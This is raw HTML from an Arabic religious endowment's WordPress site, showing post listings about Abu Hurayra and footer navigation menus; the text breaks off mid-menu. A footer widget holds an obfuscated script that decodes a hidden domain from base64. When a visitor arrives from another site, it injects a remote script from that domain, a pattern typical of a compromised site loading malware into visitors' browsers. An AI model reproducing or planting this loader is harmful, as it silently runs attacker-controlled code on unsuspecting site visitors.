		<div class="post-4251 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-304">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="أبو هريرة رضي الله عنه [6]: صورة مضيئة من التواضع والكرم" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/11-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;11-86x64.png&quot;,&quot;210&quot;:&quot;11-210x136.png&quot;,&quot;940&quot;:&quot;11.png&quot;}}"						class="img-holder" href="https://alaalwalsahb.com/2025/11/18/6-8/"></a>
							</div>
		<p class="title">		<a href="https://alaalwalsahb.com/2025/11/18/6-8/" class="post-url post-title">
			أبو هريرة رضي الله عنه [6]: صورة مضيئة من التواضع&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-18T14:43:10+03:00">نوفمبر 18, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-4249 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-304">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="أبو هريرة رضي الله عنه [5] : ملامح من عبادة أبي هريرة وتقواه" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/8-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;8-86x64.png&quot;,&quot;210&quot;:&quot;8-210x136.png&quot;,&quot;940&quot;:&quot;8.png&quot;}}"						class="img-holder" href="https://alaalwalsahb.com/2025/11/18/5-8/"></a>
							</div>
		<p class="title">		<a href="https://alaalwalsahb.com/2025/11/18/5-8/" class="post-url post-title">
			أبو هريرة رضي الله عنه [5] : ملامح من عبادة أبي هريرة&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-18T14:34:49+03:00">نوفمبر 18, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-4247 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-304">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="أبو هريرة رضي الله عنه [4]: علم أبي هريرة رضي الله عنه وفضله بين الصحابة" data-src="https://alaalwalsahb.com/wp-content/uploads/2024/08/39d18ee7-0cd7-459d-9ecf-ce0453082484_16x9_1200x676-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2024\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;39d18ee7-0cd7-459d-9ecf-ce0453082484_16x9_1200x676-86x64.webp&quot;,&quot;210&quot;:&quot;39d18ee7-0cd7-459d-9ecf-ce0453082484_16x9_1200x676-210x136.webp&quot;,&quot;801&quot;:&quot;39d18ee7-0cd7-459d-9ecf-ce0453082484_16x9_1200x676.webp&quot;}}"						class="img-holder" href="https://alaalwalsahb.com/2025/11/18/4-9/"></a>
							</div>
		<p class="title">		<a href="https://alaalwalsahb.com/2025/11/18/4-9/" class="post-url post-title">
			أبو هريرة رضي الله عنه [4]: علم أبي هريرة رضي الله عنه&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-18T14:29:44+03:00">نوفمبر 18, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div><div id="custom_html-116" class="widget_text  h-ni w-nt footer-widget footer-column-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-248"><a href="https://alaalwalsahb.com/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-252"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/">نبذة تعريفية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-664"><a href="https://alaalwalsahb.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-666"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a-%d9%84%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a%d8%a9/">الهيكل التنظيمي للدار الوقفية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-669"><a href="https://alaalwalsahb.com/tazkiaat/">التزكيات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-678"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">اللجنة العلمية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-675"><a href="https://alaalwalsahb.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d8%a5%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">خطوات ومراحل إعداد الكتب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-742"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa/">رقم حساب الوقف</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-255"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">فروع الدار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-682"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">فرع المدينة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-685"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%a3%d8%ad%d8%b3%d8%a7%d8%a1/">فرع الأحساء</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-688"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">فرع الرياض</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-260"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">اصدارات الدار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-264"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d9%83%d8%aa%d8%a8/">كتب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-263"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%b3%d9%86%d9%88%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7%d8%a1/">تقرير سنوات من العطاء</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-262"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/">تصاميم البطاقات التفاعلية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-42 better-anim-fade menu-item-690"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">المعارض</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-694"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a8%d9%86%d9%8a%d8%a7%d9%86/">معرض بنيان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-695"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%83%d9%86-%d8%af%d8%a7%d8%b9%d9%8a%d8%a7/">معرض كن داعيا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-692"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/">معرض الرياض وجدة الدولي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-691"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">معرض الجامعة الإسلامية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-693"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%aa%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a%d8%a9/">معرض الشهادتين والسيرة النبوية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-696"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d9%8a%d8%b9/">معرض هيئة البقيع</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-56 better-anim-fade menu-item-704"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%83%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d8%b1/">شهادات الشكر والتقدير</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-258"><a href="https://alaalwalsahb.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">شركاء النجاح</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-3 better-anim-fade menu-item-250"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-698"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بالصحابة رضي الله عنهم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-697"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بآل البيت رضي الله عنهم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-703"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">عدالة الصحابة في القرآن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-702"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/">عدالة الصحابة في السنة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-699"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">المصاهرات بين الصحابة وال البيت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 better-anim-fade menu-item-700"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">الهدايا بين الصحابة وال البيت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 better-anim-fade menu-item-701"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">روايات الفضائل بين الصحابة وال البيت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-249"><a href="https://alaalwalsahb.com/category/news/">الأخبار</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - دار الآل والصحب الوقفية. جميع الحقوق محفوظة.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"stretched"},"ajax_url":"https:\/\/alaalwalsahb.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0627\u0644\u0643\u0644","tabs_more":"\u0627\u0644\u0645\u0632\u064a\u062f","lightbox_expand":"\u062a\u0648\u0633\u064a\u0639 \u0627\u0644\u0635\u0648\u0631\u0629","lightbox_close":"\u0642\u0631\u064a\u0628"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"\u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0646\u0642\u0631 \u0639\u0644\u0649 \u0632\u0631 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643 \u060c \u0644\u0646 \u062a\u0641\u0648\u062a\u0643 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u062c\u062f\u064a\u062f\u0629!","subscribed_msg":"\u0623\u0646\u062a \u0645\u0634\u062a\u0631\u0643 \u0641\u064a \u0627\u0644\u0625\u062e\u0637\u0627\u0631\u0627\u062a","subscribe_btn":"\u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","subscribed_btn":"\u0625\u0644\u063a\u0627\u0621 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/alaalwalsahb.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0627\u0644\u062a\u0635\u0646\u064a\u0641\u0627\u062a<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0627\u0644\u0648\u0633\u0648\u0645<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							تسجيل الدخول						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-248"><a href="https://alaalwalsahb.com/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-252"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/">نبذة تعريفية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-664"><a href="https://alaalwalsahb.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-666"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a-%d9%84%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a%d8%a9/">الهيكل التنظيمي للدار الوقفية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-669"><a href="https://alaalwalsahb.com/tazkiaat/">التزكيات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-678"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">اللجنة العلمية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-675"><a href="https://alaalwalsahb.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d8%a5%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">خطوات ومراحل إعداد الكتب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-742"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa/">رقم حساب الوقف</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-255"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">فروع الدار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-682"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">فرع المدينة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-685"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%a3%d8%ad%d8%b3%d8%a7%d8%a1/">فرع الأحساء</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-688"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">فرع الرياض</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-260"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">اصدارات الدار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-264"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d9%83%d8%aa%d8%a8/">كتب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-263"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%b3%d9%86%d9%88%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7%d8%a1/">تقرير سنوات من العطاء</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-262"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/">تصاميم البطاقات التفاعلية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-42 better-anim-fade menu-item-690"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">المعارض</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-694"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a8%d9%86%d9%8a%d8%a7%d9%86/">معرض بنيان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-695"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%83%d9%86-%d8%af%d8%a7%d8%b9%d9%8a%d8%a7/">معرض كن داعيا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-692"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/">معرض الرياض وجدة الدولي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-691"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">معرض الجامعة الإسلامية</a></li>
